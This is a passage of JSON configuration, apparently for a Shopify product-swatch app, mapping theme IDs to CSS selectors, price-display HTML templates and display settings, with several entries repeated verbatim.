select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e 